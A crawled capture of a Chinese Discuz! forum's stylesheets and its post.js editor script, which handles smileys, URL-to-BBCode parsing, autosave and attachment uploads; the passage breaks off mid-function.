#modlayer .collapse {height:32px;line-height:100px;overflow:hidden;position:absolute;right:10px;top:10px;width:35px;}
#modlayer.collapsed {background-position:0 -128px;border:medium none;height:32px;margin-right:-3px;margin-top:4px;padding:0;width:35px;}
#modlayer.collapsed h4 {padding-top:40px;}
#modlayer.collapsed #modcount {color:#F26C4F;cursor:pointer;display:block;height:32px;left:3px;margin:0;position:absolute;text-align:center;top:0;width:32px;z-index:999;}
#modlayer a {color:#369;}
#modlayer label {position:absolute;right:50px;top:10px;}
*html #modlayer label {position:absolute;right:50px;top:16px;}
.topicwindow{position:absolute;width:140px;border:1px solid #CCC;background:#FFF;text-indent:10px;padding:6px 0;}
.m_c {background:#FFF;}
.popupcredit {}
	.pc_l, .pc_c, .pc_inner, .pc_r { width: 29px; height: 56px; line-height: 56px; background: url(images/popupcredit_bg.gif) no-repeat 0 0; }
	.pc_c { width: 200px; background-position: 0 -56px; background-repeat: repeat-x; }
		.pc_inner { white-space: nowrap; text-align: center; width: auto; background-position: 50% -112px; }
			.pc_inner span { margin-right: 15px; color: #FFEA97; font-size: 14px; font-weight: 700; }
			* html .pc_inner span { display: inline-block; }
				.pc_inner span a { color: #FFEA97; text-decoration: underline; }
				.pc_inner span em { color: #FFF; font-size: 18px; font-weight: 400; }
				.pc_inner span em.desc { color: #930; }
			.pc_btn img { opacity: 0.5; }
				.pc_btn:hover img { opacity: 1; }
	.pc_r { background-position: -30px 0; }

--- FILE ---
content_type: text/css
request_url: http://bbs.ednpq.com/templates/default/seditor.css
body_size: 1104
content:
.editor_tb{height:30px;border:1px solid;border-color:#999 #CCC #CCC #999;background:#F7F7F7;border-bottom:none;}
.editor_tb .y{padding:2px 10px 0 28px;}
	.editor_tb .y img{margin-right:2px;}
	.editor_tb .y a{text-decoration:none;}
.editor_tb div a{float:left;background:url("../../editor/images/editor.gif") no-repeat 0 0;height:20px;line-height:20px;margin:2px 5px 0 0;overflow:hidden;text-indent:-9999px;width:20px;}
.editor_tb div a.tb_bold{background-position:0 0;}
.editor_tb div a.tb_color{background-position:-60px 0;}
.editor_tb div a.tb_img{background-position:0 -20px;}
.editor_tb div a.tb_link{background-position:-40px -20px;}
.editor_tb div a.tb_quote{background-position:-140px -20px;}
.editor_tb div a.tb_code{background-position:-120px -20px;}
.editor_tb div a.tb_smilies{background-position:-20px -20px;}
.editor_tb div a.tb_imme{background-position:-3px -763px;}
.editor_tb .popupmenu_popup td{padding:0 !important;height:14px;width:14px;}
.editor_tb .popupmenu_popup td div{height:10px;width:10px;cursor:pointer;}
.editor_tb .tb_color input{margin:2px;padding:0px;float:left;cursor:pointer;width:10px;height:10px;border:0;}
#quickpost p, .fastcheck { margin: 5px 0; }
.postarea{border-style:solid;border-width:1px;color:#666666;border-color: #999 #CCC #CCC #999; border-top: none;font-size:14px;margin: -2px 0 0;}
	.postinner{padding:6px 0 2px 4px;}
	.postinner textarea{border:0px;width:100%;overflow-y:auto;height:100px;font-size: 15px;}
	*html .postinner textarea{width:99%;}
/*smile*/
.smilieslist{ overflow:hidden; zoom:1; text-align:center;padding:10px;border:1px solid #7FCAE2;background:#FEFEFE;}
	.smilieslist td{padding:8px;border:none;cursor:pointer;}
	.smilieslist_page{text-align:right;}
	.pags_act{float:left;}
	.pags_act a{display:inline !important;}
	.smilieslist_page a{display:inline;margin:0 4px;color:#09C;text-decoration:underline;}
		.smilieslist_page a.p_curpage{font-weight:700;text-decoration:none;}
	.smilieslist_table{position:absolute;left:-100px;top:0;*top:-1px;width:100px !important;height:100px;border:1px solid #E6E7E1;background:#FFF;}
	.smilieslist_preview{text-align:center;vertical-align:middle;}
	.smiliesgroup ul{margin:6px 0;padding:0 0 24px 8px;border-bottom:1px solid #DDD;}
	.smiliesgroup li{display:inline;}
	.smiliesgroup li a{float:left;margin-right:6px;padding:2px 10px;height:24px;he\ight:19px;border:1px solid #DDD;color:#09C;}
	.smiliesgroup li a.current{border-bottom-color:#FFF;background:#FFF;font-weight:bold;color:#444;}
/*end smile*/

--- FILE ---
content_type: application/x-javascript
request_url: http://bbs.ednpq.com/javascript/post.js
body_size: 18125
content:
/*
	[Discuz!] (C)2001-2007 Comsenz Inc.
	This is NOT a freeware, use is subject to license terms

	$RCSfile: post.js,v $
	$Revision: 1.24 $
	$Date: 2007/07/20 12:20:51 $
*/

var postSubmited = false;
var smdiv = new Array();

function AddText(txt) {
    try {
        obj = typeof $('postform').message != 'undefined' ? $('postform').message : $('e_textarea');
    } catch (e) { 
		obj = typeof $('quickpostform').message != 'undefined' ? $('quickpostform').message : $('quickpostmessage');
	}
	selection = document.selection;
	checkFocus();
	if(!isUndefined(obj.selectionStart)) {
		var opn = obj.selectionStart + 0;
		obj.value = obj.value.substr(0, obj.selectionStart) + txt + obj.value.substr(obj.selectionEnd);
	} else if(selection && selection.createRange) {
		var sel = selection.createRange();
		sel.text = txt;
		sel.moveStart('character', -strlen(txt));
	} else {
		obj.value += txt;
	}
}

function checkFocus() {
    var textarea;
    try {
        textarea = typeof $('postform').message != 'undefined' ? $('postform').message : $('e_textarea');
    } catch (e) { 
		textarea = typeof $('quickpostform').message != 'undefined' ? $('quickpostform').message : $('quickpostmessage');
	}
    var obj = typeof wysiwyg == 'undefined' || !wysiwyg ? textarea : editwin;
	if(!obj.hasfocus) {
		obj.focus();
	}
}

function ctlent(event) {
	if(postSubmited == false && (event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83) && $('postsubmit')) {
		if(in_array($('postsubmit').name, ['topicsubmit', 'replysubmit', 'editsubmit']) && !validate($('postform'))) {
			doane(event);
			return;
		}
		postSubmited = true;
		$('postsubmit').disabled = true;
		$('postform').submit();
	}
}

function ctltab(event) {
	if(event.keyCode == 9) {
		doane(event);
	}
}

function ctlentParent(event) {
    var pForm = parent.window.document.getElementById('postform');
    var pSubmit = parent.window.document.getElementById('postsubmit');

	if(postSubmited == false && (event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83) && pSubmit) {
		if (parent.window.validate && !parent.window.validate(pForm))
		{
			doane(event);
			return;
		}
		postSubmited = true;
		pSubmit.disabled = true;
		pForm.submit();
	}
}

function deleteData() {
	if(is_ie) {
		saveData('', 'delete');
	} else if(window.sessionStorage) {
		try {
			sessionStorage.removeItem('Discuz!');
		} catch(e) {}
	}
}

function insertSmiley(smilieid) {
	checkFocus();
	var src = $('smilie_' + smilieid).src;
	var code = $('smilie_' + smilieid).alt;
	if(typeof wysiwyg != 'undefined' && wysiwyg && allowsmilies && (!$('smileyoff') || $('smileyoff').checked == false)) {
		if(is_moz) {
			applyFormat('InsertImage', false, src);
			
			var smilies = editdoc.body.getElementsByTagName('img');
			for(var i = 0; i < smilies.length; i++) {
				if(smilies[i].src == src && smilies[i].getAttribute('smilieid') < 1) {
					smilies[i].setAttribute('smilieid', smilieid);
					smilies[i].setAttribute('border', "0");
				}
			}
		} else {
			insertText('<img src="' + src + '" border="0" smilieid="' + smilieid + '" alt="" /> ', false);
		}
	} else {
		code += ' ';
		AddText(code);
	}
	hideMenu();
}

function smileyMenu(ctrl) {
	ctrl.style.cursor = 'pointer';
	if(ctrl.alt) {
		ctrl.pop = ctrl.alt;
		ctrl.alt = '';
	}
	if(ctrl.title) {
		ctrl.lw = ctrl.title;
		ctrl.title = '';
	}
	//if(!smdiv[ctrl.id]) {
		smdiv[ctrl.id] = document.createElement('div');
		smdiv[ctrl.id].id = ctrl.id + '_menu';
		smdiv[ctrl.id].style.display = 'none';
		smdiv[ctrl.id].style.width = '60px';
		smdiv[ctrl.id].style.height = '60px';
		smdiv[ctrl.id].className = 'popupmenu_popup';
		ctrl.parentNode.appendChild(smdiv[ctrl.id]);
	//}
	smdiv[ctrl.id].innerHTML = '<table width="100%" height="100%"><tr><td align="center" valign="middle"><img src="' + ctrl.src + '" border="0" /></td></tr></table>';
	showMenu(ctrl.id, 0, 0, 1, 0);
}



function showsmiles(index, typename, pageindex, seditorKey)
{
	$("s_" + index).className = "current";
	var cIndex = 1;
	for (i in smilies_HASH) {
		if (cIndex != index) {
			$("s_" + cIndex).className = "";
		}
		$("s_" + cIndex).style.display = "";
		cIndex ++;
	}

	var pagesize = (typeof smiliesCount) == 'undefined' ? 12 : smiliesCount;
	var url = (typeof forumurl) == 'undefined' ? '' : forumurl;
	var s = smilies_HASH[typename];
	var pagecount = Math.ceil(s.length/pagesize);
	var inseditor = typeof seditorKey != 'undefined';

	if (isUndefined(pageindex)) {
		pageindex = 1;
	}
	if (pageindex > pagecount) {
		pageindex = pagecount;
	}

	var maxIndex = pageindex*pagesize;
	if (maxIndex > s.length) {
		maxIndex = s.length;
	}
	maxIndex = maxIndex - 1;

	var minIndex = (pageindex-1)*pagesize;

	var html = '<table id="' + index + '_table" cellpadding="0" cellspacing="0" style="clear: both"><tr>';

	var ci = 1;
	for (var id = minIndex; id <= maxIndex; id++) {
		var clickevt = 'insertSmiley(\'' + addslashes(s[id]['code']) + '\');';
		if (inseditor) {
			clickevt = 'seditor_insertunit(\'' + seditorKey + '\', \'' + s[id]['code'] + '\');';
		}

		html += '<td valign="middle"><img style="cursor: pointer;" src="' + url + 'editor/images/smilies/' + s[id]['url'] + '" id="smilie_' + s[id]['code'] + '" alt="' + s[id]['code'] + '" onclick="' + clickevt + '" onmouseover="smilies_preview(\'s\', this, 40)" onmouseout="smilies_preview(\'s\')" title="" border="0" height="20" width="20" /></td>';
		if (ci%colCount == 0) {
			html += '</tr><tr>'
		}
		ci ++;
	}

	html += '<td colspan="' + (colCount - ((ci-1) % colCount)) + '"></td>';
	html += '</tr>';
	html += '</table>';
	$(seditorKey+"showsmilie").innerHTML = html;

	if (pagecount > 1) {
		html = '<div class="p_bar">';
		for (var i = 1; i <= pagecount; i++) {
			if (i == pageindex) {
				html += "<a class=\"p_curpage\">" + i + "</a>";
			}
			else {
				html += "<a class=\"p_num\" href='#smiliyanchor' onclick=\"showsmiles(" + index + ", '" + typename + "', " + i + ", '"+seditorKey+"')\">" + i + "</a>"
			}
		}
		html += '</div>'
		$(seditorKey+"showsmilie_pagenum").innerHTML = html;
	}
	else {
		$(seditorKey+"showsmilie_pagenum").innerHTML = "";
	}
}

function showFirstPageSmilies(firstpagesmilies, defaulttypename, maxcount, seditorKey)
{
	var html = '<table align="center" border="0" cellpadding="3" cellspacing="0" width="90%"><tr>';
	var ci = 1;
	var inseditor = (typeof seditorKey != 'undefined');
	var url = (typeof forumurl) == 'undefined' ? '' : forumurl;
	var s = firstpagesmilies[defaulttypename];
	for (var id = 0; id <= maxcount - 1; id++) {
		if(s[id] == null)
			continue;
		var clickevt = 'insertSmiley(\'' + addslashes(s[id]['code']) + '\');';
		if (inseditor) {
			clickevt = 'seditor_insertunit(\'' + seditorKey + '\', \'' + s[id]['code'] + '\');';
		}
		html += '<td valign="middle"><img style="cursor: pointer;" src="' + url + 'editor/images/smilies/' + s[id]['url'] + '" id=smilie_' + s[id]['code'] + ' alt="' + s[id]['code'] + '" onclick="' + clickevt + '" onmouseover="smilies_preview(\'s\', this, 40)" onmouseout="smilies_preview(\'s\')" title="" border="0" height="20" width="20" /></td>';
		if (ci%4 == 0) {
			html += '</tr><tr>'
		}
		ci ++;
	}
	html += '<td colspan="' + (4 - ((ci-1) % 4)) + '"></td>';
	html += '</tr>';
	html += '</table>';

	$("showsmilie").innerHTML = html;
}

function scrollSmilieTypeBar(bar, scrollwidth)
{
	//bar.scrollLeft += scrollwidth;
	var i = 0;
	if (scrollwidth > 0) {
		var scl = window.setInterval(function(){
			if (i < scrollwidth) {
				bar.scrollLeft += 1;
				i++
			}
			else
				window.clearInterval(scl);
		}, 1);
	}
	else {
		var scl = window.setInterval(function(){
			if (i > scrollwidth) {
				bar.scrollLeft -= 1;
				i--
			}
			else
				window.clearInterval(scl);
		}, 1);
	}
}
function smilies_preview(id, obj, v) {
	if(!obj) {
		$(id + '_preview_table').style.display = 'none';
	} else {
		$(id + '_preview_table').style.display = '';
		$(id + '_preview').innerHTML = '<img src="' + obj.src + '" />';
	}
}

/*Discuz!NT end*/
function parseurl(str, mode) {
	str = str.replace(/([^>=\]"'\/]|^)((((https?|ftp):\/\/)|www\.)([\w\-]+\.)*[\w\-\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!]*)+\.(jpg|gif|png|bmp))/ig, mode == 'html' ? '$1<img src="$2" border="0">' : '$1[img]$2[/img]');
	str = str.replace(/([^>=\]"'\/@]|^)((((https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|ed2k|thunder|qqdl|synacast):\/\/))([\w\-]+\.)*[:\.@\-\w\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&;~`@':+!#]*)*)/ig, mode == 'html' ? '$1<a href="$2" target="_blank">$2</a>' : '$1[url]$2[/url]'); 
	str = str.replace(/([^\w>=\]"'\/@]|^)((www\.)([\w\-]+\.)*[:\.@\-\w\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!#]*)*)/ig, mode == 'html' ? '$1<a href="$2" target="_blank">$2</a>' : '$1[url]$2[/url]');
	str = str.replace(/([^\w->=\]:"'\.\/]|^)(([\-\.\w]+@[\.\-\w]+(\.\w+)+))/ig, mode == 'html' ? '$1<a href="mailto:$2">$2</a>' : '$1[email]$2[/email]');
	return str;
}

function getData(tagname) {
	if (typeof tagname == 'undefined' || tagname == '')
	{
		tagname = 'Discuz!';
	}
	var message = '';
	if(is_ie) {
		try {
			textobj.load(tagname);
			var oXMLDoc = textobj.XMLDocument;
			var nodes = oXMLDoc.documentElement.childNodes;
			message = nodes.item(nodes.length - 1).getAttribute('message');
		} catch(e) {}
	} else if(window.sessionStorage) {
		try {
		    message = sessionStorage.getItem(tagname);
		    if (!message)
		        message = "";
		} catch(e) {}
	}
	return message.toString();

}

function setData(data, tagname) {
	if (typeof tagname == 'undefined' || tagname == '')
	{
		tagname = 'Discuz!';
	}
	if(is_ie) {
		try {
			var oXMLDoc = textobj.XMLDocument;
			var root = oXMLDoc.firstChild;
			if(root.childNodes.length > 0) {
				root.removeChild(root.firstChild);
			}
			var node = oXMLDoc.createNode(1, 'POST', '');
			var oTimeNow = new Date();
			oTimeNow.setHours(oTimeNow.getHours() + 24);
			textobj.expires = oTimeNow.toUTCString();
			node.setAttribute('message', data);
			oXMLDoc.documentElement.appendChild(node);
			textobj.save(tagname);
		} catch(e) {}
	} else if(window.sessionStorage) {
		try {
			sessionStorage.setItem(tagname, data);
		} catch(e) {}
	}

}

var autosaveDatai, autosaveDatatime;
function autosaveData(op) {
	var autosaveInterval = 60;
	obj = $(editorid + '_cmd_autosave');
	if(op) {
		if(op == 2) {
			saveData(wysiwyg ? editdoc.body.innerHTML : textobj.value);
		} else {
			setcookie('disableautosave', '', -2592000);
		}
		autosaveDatatime = autosaveInterval;
		autosaveDatai = setInterval(function() {
			autosaveDatatime--;
			if(autosaveDatatime == 0) {
				saveData(wysiwyg ? editdoc.body.innerHTML : textobj.value);
				autosaveDatatime = autosaveInterval;
			}
			if($('autsavet')) {
				$('autsavet').innerHTML = '(' + autosaveDatatime + '秒' + ')';
			}
		}, 1000);
		obj.onclick = function() { autosaveData(0); }
	} else {
		setcookie('disableautosave', 1, 2592000);
		clearInterval(autosaveDatai);
		$('autsavet').innerHTML = '(已停止)';
		obj.onclick = function() { autosaveData(1); }
	}
}

function setCaretAtEnd() {
	if(typeof wysiwyg != 'undefined' && wysiwyg) {
		editdoc.body.innerHTML += '';
	} else {
		editdoc.value += '';
	}
}

function storeCaret(textEl){
	if(textEl.createTextRange){
		textEl.caretPos = document.selection.createRange().duplicate();
	}
}

if (BROWSER.ie >= 5 || is_moz >= 2) {
	window.onbeforeunload = function () {
		try {
			saveData(wysiwyg && bbinsert ? editdoc.body.innerHTML : textobj.value);
		} catch(e) {}
	};
}

function insertmedia() {
	InFloat = InFloat_Editor;
	if(is_ie) $(editorid + '_mediaurl').pos = getCaret();
	showMenu(editorid + '_popup_media', true, 0, 2);
}

function setmediacode(editorid) {
	checkFocus();
	if(is_ie) setCaret($(editorid + '_mediaurl').pos);
	insertText('[media='+$(editorid + '_mediatype').value+
		','+$(editorid + '_mediawidth').value+
		','+$(editorid + '_mediaheight').value+']'+
		$(editorid + '_mediaurl').value+'[/media]');
	$(editorid + '_mediaurl').value = '';
	hideMenu();
}


function setmediatype(editorid) {
	var ext = $(editorid + '_mediaurl').value.lastIndexOf('.') == -1 ? '' : $(editorid + '_mediaurl').value.substr($(editorid + '_mediaurl').value.lastIndexOf('.') + 1, $(editorid + '_mediaurl').value.length).toLowerCase();
	if(ext == 'rmvb') {
		ext = 'rm';
	}
	if($(editorid + '_mediatyperadio_' + ext)) {
		$(editorid + '_mediatyperadio_' + ext).checked = true;
		$(editorid + '_mediatype').value = ext;
	}
}

var divdragstart = new Array();
function divdrag(e, op, obj) {
	if(op == 1) {
		divdragstart = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
		divdragstart[2] = parseInt(obj.style.left);
		divdragstart[3] = parseInt(obj.style.top);
		doane(e);
	} else if(op == 2 && divdragstart[0]) {
		var divdragnow = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
		obj.style.left = (divdragstart[2] + divdragnow[0] - divdragstart[0]) + 'px';
		obj.style.top = (divdragstart[3] + divdragnow[1] - divdragstart[1]) + 'px';
		doane(e);
	} else if(op == 3) {
		divdragstart = [];
		doane(e);
	}
}

function pagescrolls(op) {
	if(!infloat && op.substr(0, 6) == 'credit') {
		window.open('faq.php?action=credits&fid=' + fid);
		return;
	}
	switch(op) {
		case 'credit1':hideMenu();$('moreconf').style.display = 'none';$('extcreditbox1').innerHTML = $('extcreditbox').innerHTML;pagescroll.left();break;
		case 'credit2':$('moreconf').style.display = 'none';$('extcreditbox2').innerHTML = $('extcreditbox').innerHTML;pagescroll.left();break;
		case 'credit3':hideMenu();$('moreconf').style.display = 'none';$('extcreditbox3').innerHTML = $('extcreditbox').innerHTML;pagescroll.left();break;
		case 'return':if(!Editorwin) {hideMenu();$('custominfoarea').style.display=$('more_2').style.display='none';pagescroll.up(1, '$(\'more_1\').style.display=\'\'');}break;
		case 'creditreturn':pagescroll.right(1, '$(\'moreconf\').style.display = \'\';');break;
		case 'swf':hideMenu();$('moreconf').style.display = 'none';swfHandler(3);break;
		case 'swfreturn':$('swfbox').style.display = 'none';if(!Editorwin) {pagescroll.left(1, '$(\'moreconf\').style.display = \'\';');}swfHandler(2);break;
		case 'more':hideMenu();pagescroll.down(1, '$(\'more_1\').style.display=$(\'more_2\').style.display=$(\'custominfoarea\').style.display=\'none\'');break;
		case 'editorreturn':$('more_1').style.display='none';pagescroll.up(1, '$(\'more_2\').style.display=$(\'custominfoarea\').style.display=\'\'');break;
		case 'editor':$('more_1').style.display='none';pagescroll.down(1, '$(\'more_2\').style.display=\'\';$(\'custominfoarea\').style.display=\'\'');break;
	}
}

function switchicon(iconid, obj) {
	$('iconid').value = iconid;
	$('icon_img').src = obj.src;
	hideMenu();
}

var swfuploaded = 0;
function swfHandler(action) {
	if(action == 1) {
		swfuploaded = 1;
	} else if(action == 2) {
		if(Editorwin || !infloat) {
			swfuploadwin();
		} else {
			$('swfbox').style.display = 'none';
			pagescroll.left(1, '$(\'moreconf\').style.display=\'\';');
		}
		if(swfuploaded) {
			swfattachlistupdate(action);
		}
	} else if(action == 3) {
		swfuploaded = 0;
		pagescroll.right(1, '$(\'swfuploadbox\').style.display = $(\'swfbox\').style.display = \'\';');
	}
}

function swfattachlistupdate(action) {
	ajaxget('ajax.php?action=swfattachlist', 'swfattachlist', 'swfattachlist', 'swfattachlist', null, '$(\'uploadlist\').scrollTop=10000');
	attachlist('open');
	$('postform').updateswfattach.value = 1;
}

function appendreply() {
	newpos = fetchOffset($('post_new'));
	document.documentElement.scrollTop = newpos['top'];
	$('post_new').style.display = '';
	$('post_new').id = '';
	div = document.createElement('div');
	div.id = 'post_new';
	div.style.display = 'none';
	div.className = '';
	$('postlistreply').appendChild(div);
	$('postform').replysubmit.disabled = false;
	creditnoticewin();
}

var Editorwin = 0;
function resizeEditorwin() {
	var obj = $('resizeEditorwin');
	floatwin('size_' + editoraction);
	$('editorbox').style.height = $('floatlayout_' + editoraction).style.height = $('floatwin_' + editoraction).style.height;
	if(!Editorwin) {
		obj.className = 'float_min';
		obj.title = obj.innerHTML = '还原大小';
		$('editorbox').style.width = $('floatlayout_' + editoraction).style.width = (parseInt($('floatwin_' + editoraction).style.width) - 10)+ 'px';
		$('editorbox').style.left = '0px';
		$('editorbox').style.top = '0px';
		$('swfuploadbox').style.display = $('custominfoarea').style.display = $('creditlink').style.display = $('morelink').style.display = 'none';
		if(wysiwyg) {
			$('e_iframe').style.height = (parseInt($('floatwin_' + editoraction).style.height) - 150)+ 'px';
		}
		$('e_textarea').style.height = (parseInt($('floatwin_' + editoraction).style.height) - 150)+ 'px';
		attachlist('close');
		Editorwin = 1;
	} else {
		obj.className = 'float_max';
		obj.title = obj.innerHTML = '最大化';
		$('editorbox').style.width = $('floatlayout_' + editoraction).style.width = '600px';
		$('swfuploadbox').style.display = $('custominfoarea').style.display = $('creditlink').style.display = $('morelink').style.display = '';
		if(wysiwyg) {
			$('e_iframe').style.height = '';
		}
		$('e_textarea').style.height = '';
		swfuploadwin();
		Editorwin = 0;
	}
}

function closeEditorwin() {
	if(Editorwin) {
		resizeEditorwin();
	}
	floatwin('close_' + editoraction);
}

function editorwindowopen(url) {
	data = wysiwyg ? editdoc.body.innerHTML : textobj.value;
	saveData(data);
	url += '&cedit=' + (data !== '' ? 'yes' : 'no');
	window.open(url);
}

function swfuploadwin() {
	if(Editorwin) {
		if($('swfuploadbox').style.display == 'none') {
			$('swfuploadbox').className = 'floatbox floatbox1 floatboxswf floatwin swfwin';
			$('swfuploadbox').style.position = 'absolute';
			width = (parseInt($('floatlayout_' + editoraction).style.width) - 604) / 2;
			$('swfuploadbox').style.left = width + 'px';
			$('swfuploadbox').style.display = $('swfclosebtn').style.display = $('swfbox').style.display = '';

		} else {
			$('swfuploadbox').className = 'floatbox floatbox1 floatboxswf';
			$('swfuploadbox').style.position = $('swfuploadbox').style.left = '';
			$('swfuploadbox').style.display = $('swfclosebtn').style.display = 'none';
		}
	} else {
		if(infloat) {
			pagescrolls('swf');
		} else {
			if($('swfuploadbox').style.display == 'none') {
				$('swfuploadbox').style.display = $('swfbox').style.display = $('swfclosebtn').style.display = '';
			} else {
				$('swfuploadbox').style.display = $('swfbox').style.display = $('swfclosebtn').style.display = 'none';
			}
		}
	}
}


function uploadAttach(curId, statusid, prefix) {
	prefix = isUndefined(prefix) ? '' : prefix;
	var nextId = 0;
	for(var i = 0; i < AID - 1; i++) {
		if($(prefix + 'attachform_' + i)) {
			nextId = i;
			if(curId == 0) {
				break;
			} else {
				if(i > curId) {
					break;
				}
			}
		}
	}
	if(nextId == 0) {
		return;
	}
	CURRENTATTACH = nextId + '|' + prefix;
	if(curId > 0) {
		if(statusid == 0) {
			UPLOADCOMPLETE++;
		} else {
			FAILEDATTACHS += '<br />' + mb_cutstr($(prefix + 'attachnew_' + curId).value.substr($(prefix + 'attachnew_' + curId).value.replace(/\\/g, '/').lastIndexOf('/') + 1), 25) + ': ' + STATUSMSG[statusid];
			UPLOADFAILED++;
		}
		$(prefix + 'cpdel_' + curId).innerHTML = '<img src="' + IMGDIR + '/check_' + (statusid == 0 ? 'right' : 'error') + '.gif" alt="' + STATUSMSG[statusid] + '" />';
		if(nextId == curId || in_array(statusid, [6, 8])) {
		    if (prefix == 'img') {
		        updateImageList();
		    }
		    else {
		        updateAttachListbycount(UPLOADCOMPLETE);
		    }
			if(UPLOADFAILED > 0) {
				showDialog('附件上传完成！成功 ' + UPLOADCOMPLETE + ' 个，失败 ' + UPLOADFAILED + ' 个:' + FAILEDATTACHS);
				FAILEDATTACHS = '';
			}
			UPLOADSTATUS = 2;
			for(var i = 0; i < AID - 1; i++) {
				if($(prefix + 'attachform_' + i)) {
					reAddAttach(prefix, i)
				}
			}
			$(prefix + 'uploadbtn').style.display = '';
			$(prefix + 'uploading').style.display = 'none';
			if(AUTOPOST) {
				hideMenu();
				validate($('postform'));
			} else if(UPLOADFAILED == 0 && (prefix == 'img' || prefix == '')) {
				showDialog('附件上传完成！', 'notice');
			}
			UPLOADFAILED = UPLOADCOMPLETE = 0;
			CURRENTATTACH = '0';
			FAILEDATTACHS = '';
			return;
		}
	} else {
		$(prefix + 'uploadbtn').style.display = 'none';
		$(prefix + 'uploading').style.display = '';
	}
	$(prefix + 'cpdel_' + nextId).innerHTML = '<img src="' + IMGDIR + '/loading.gif" alt="上传中..." />';
	UPLOADSTATUS = 1;
	$(prefix + 'attachform_' + nextId).submit();
}

var postSubmited = false;
var AID = 1;
var UPLOADSTATUS = -1;
var UPLOADFAILED = UPLOADCOMPLETE = AUTOPOST =  0;
var CURRENTATTACH = '0';
var FAILEDATTACHS = '';
var UPLOADWINRECALL = null;
var STATUSMSG = {'-1' : '内部服务器错误', '0' : '上传成功', '1' : '不支持此类扩展名', '2' : '附件大小为 0', '3' : '附件大小超限', '4' : '不支持此类扩展名', '5' : '附件大小超限', '6' : '附件总大小超限', '7' : '图片附件不合法', '8' : '附件文件无法保存', '9' : '没有合法的文件被上传', '10' : '非法操作','11' : '您没有上传权限'};

function checkFocus() {
	var obj = wysiwyg ? editwin : textobj;
	if(!obj.hasfocus) {
		obj.focus();
	}
}

function ctlent(event) {
	if(postSubmited == false && (event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83) && $('postsubmit')) {
		if(in_array($('postsubmit').name, ['topicsubmit', 'replysubmit', 'editsubmit']) && !validate($('postform'))) {
			doane(event);
			return;
		}
		postSubmited = true;
		$('postsubmit').disabled = true;
		$('postform').submit();
	}
	if(event.keyCode == 9) {
		doane(event);
	}
}

function checklength(theform) {
	var message = wysiwyg ? html2bbcode(getEditorContents()) : (!theform.parseurloff.checked ? parseurl(theform.message.value) : theform.message.value);
	showDialog('当前长度: ' + mb_strlen(message) + ' 字节，' + (postmaxchars != 0 ? '系统限制: ' + postminchars + ' 到 ' + postmaxchars + ' 字节。' : ''), 'notice', '字数检查');
}

if(!tradepost) {
	var tradepost = 0;
}

function postsubmit(theform) {
	theform.replysubmit ? theform.replysubmit.disabled = true : (theform.editsubmit ? theform.editsubmit.disabled = true : theform.topicsubmit.disabled = true);
	theform.submit();
}

function evalevent(obj) {
	var script = obj.parentNode.innerHTML;
	var re = /onclick="(.+?)["|>]/ig;
	var matches = re.exec(script);
	if(matches != null) {
		matches[1] = matches[1].replace(/this\./ig, 'obj.');
		eval(matches[1]);
	}
}

function relatekw(subject, message, recall) {
	if(isUndefined(recall)) recall = '';
	if(isUndefined(subject) || subject == -1) subject = $('subject').value;
	if(isUndefined(message) || message == -1) message = getEditorContents();
	subject = (BROWSER.ie && document.charset == 'utf-8' ? encodeURIComponent(subject) : subject);
	message = (BROWSER.ie && document.charset == 'utf-8' ? encodeURIComponent(message) : message);
	message = message.replace(/&/ig, '', message).substr(0, 500);
	ajaxget('forum.php?mod=relatekw&subjectenc=' + subject + '&messageenc=' + message, 'tagselect', '', '', '', recall);
}

function switchicon(iconid, obj) {
	$('iconid').value = iconid;
	$('icon_img').src = obj.src;
	hideMenu();
}

function clearContent() {
	if(wysiwyg) {
		editdoc.body.innerHTML = BROWSER.firefox ? '<br />' : '';
	} else {
		textobj.value = '';
	}
}

function uploadNextAttach() {
	var str = $('attachframe').contentWindow.document.body.innerHTML;
	if(str == '') return;
	var arr = str.split('|');
	var att = CURRENTATTACH.split('|');
	uploadAttach(parseInt(att[0]), arr[0] == 'DISCUZUPLOAD' ? parseInt(arr[1]) : -1, att[1]);
	if (arr[0] == "DISCUZUPDATE") {
	    if (arr[1] == "0") {
	        $("attachname" + arr[3]).innerHTML = arr[2];
	        $("attach" + arr[3]).style.display = '';
	        $("attachupdate" + arr[3]).style.display = 'none';
	        $("attach" + arr[3] + "_opt").innerHTML = '更新';
	        $("attach" + arr[3] + "_type").src = arr[4] == -1 ? "images/attachicons/attachment.gif" : "images/attachicons/image.gif";
	    }
	    else {
	        showDialog('更新失败:' + STATUSMSG[arr[1]]);
	    }
	}
}


function addAttach(prefix) {
	var id = AID;
	var tags, newnode, i;
	prefix = isUndefined(prefix) ? '' : prefix;
	newnode = $(prefix + 'attachbtnhidden').firstChild.cloneNode(true);
	tags = newnode.getElementsByTagName('input');
	for(i in tags) {
		if(tags[i].name == 'Filedata') {
			tags[i].id = prefix + 'attachnew_' + id;
			tags[i].onchange = function() {insertAttach(prefix, id)};
			tags[i].unselectable = 'on';
		} else if(tags[i].name == 'attachid') {
			tags[i].value = id;
		}
	}
	tags = newnode.getElementsByTagName('form');
	tags[0].name = tags[0].id = prefix + 'attachform_' + id;
	$(prefix + 'attachbtn').appendChild(newnode);
	newnode = $(prefix + 'attachbodyhidden').firstChild.cloneNode(true);
	tags = newnode.getElementsByTagName('input');
	for(i in tags) {
		if(tags[i].name == prefix + 'localid') {
			tags[i].value = id;
		}
	}
	tags = newnode.getElementsByTagName('span');
	for(i in tags) {
		if(tags[i].id == prefix + 'localfile[]') {
			tags[i].id = prefix + 'localfile_' + id;
		} else if(tags[i].id == prefix + 'cpdel[]') {
			tags[i].id = prefix + 'cpdel_' + id;
		} else if(tags[i].id == prefix + 'localno[]') {
			tags[i].id = prefix + 'localno_' + id;
